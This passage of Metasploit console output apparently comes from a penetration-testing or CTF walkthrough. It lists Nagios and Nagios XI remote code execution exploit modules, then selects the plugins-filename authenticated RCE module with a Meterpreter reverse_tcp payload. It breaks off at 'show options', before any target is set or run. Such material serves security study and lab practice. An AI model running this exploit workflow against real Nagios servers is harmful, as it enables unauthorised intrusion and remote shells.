 └─# msfconsole -q
msf6 > search nagios
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/misc/nagios_nrpe_arguments 2013-02-21 excellent Yes Nagios Remote Plugin Executor Arbitrary Command Execution
1 exploit/linux/http/nagios_xi_snmptrap_authenticated_rce 2020-10-20 excellent Yes Nagios XI 5.5.0-5.7.3 - Snmptrap Authenticated Remote Code Exection
2 \_ target: Linux (x86/x64) . . . .
3 \_ target: CMD . . . .
4 exploit/linux/http/nagios_xi_configwizards_authenticated_rce 2021-02-13 excellent Yes Nagios XI 5.5.6 to 5.7.5 - ConfigWizards Authenticated Remote Code Exection
5 \_ target: Linux (x86) . . . .
6 \_ target: Linux (x64) . . . .
7 \_ target: CMD . . . .
8 exploit/linux/http/nagios_xi_mibs_authenticated_rce 2020-10-20 excellent Yes Nagios XI 5.6.0-5.7.3 - Mibs.php Authenticated Remote Code Exection
9 \_ target: Linux (x86/x64) . . . .
10 \_ target: CMD . . . .
11 exploit/linux/http/nagios_xi_autodiscovery_webshell 2021-07-15 excellent Yes Nagios XI Autodiscovery Webshell Upload
12 \_ target: Unix Command . . . .
13 \_ target: Linux Dropper . . . .
14 exploit/linux/http/nagios_xi_chained_rce 2016-03-06 excellent Yes Nagios XI Chained Remote Code Execution
15 exploit/linux/http/nagios_xi_chained_rce_2_electric_boogaloo 2018-04-17 manual Yes Nagios XI Chained Remote Code Execution
16 post/linux/gather/enum_nagios_xi 2018-04-17 normal No Nagios XI Enumeration
17 exploit/linux/http/nagios_xi_magpie_debug 2018-11-14 excellent Yes Nagios XI Magpie_debug.php Root Remote Code Execution
18 exploit/unix/webapp/nagios_graph_explorer 2012-11-30 excellent Yes Nagios XI Network Monitor Graph Explorer Component Command Injection
19 exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce 2019-07-29 excellent Yes Nagios XI Prior to 5.6.6 getprofile.sh Authenticated Remote Command Execution
20 \_ target: Linux (x86) . . . .
21 \_ target: Linux (x64) . . . .
22 \_ target: Linux (cmd) . . . .
23 exploit/linux/http/nagios_xi_plugins_filename_authenticated_rce 2020-12-19 excellent Yes Nagios XI Prior to 5.8.0 - Plugins Filename Authenticated Remote Code Exection
24 \_ target: Linux (x86/x64) . . . .
25 \_ target: CMD . . . .
26 auxiliary/scanner/http/nagios_xi_scanner . normal No Nagios XI Scanner
27 exploit/unix/webapp/nagios3_history_cgi 2012-12-09 great Yes Nagios3 history.cgi Host Command Execution
28 \_ target: Automatic Target . . . .
29 \_ target: Appliance Nagios XI 2012R1.3 (CentOS 6.x) . . . .
30 \_ target: Debian 5 (nagios3_3.0.6-4~lenny2_i386.deb) . . . .
31 exploit/unix/webapp/nagios3_statuswml_ping 2009-06-22 excellent No Nagios3 statuswml.cgi Ping Command Execution
Interact with a module by name or index. For example info 31, use 31 or use exploit/unix/webapp/nagios3_statuswml_ping
msf6 > use exploit/linux/http/nagios_xi_plugins_filename_authenticated_rce
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/http/nagios_xi_plugins_filename_authenticated_rce) > show options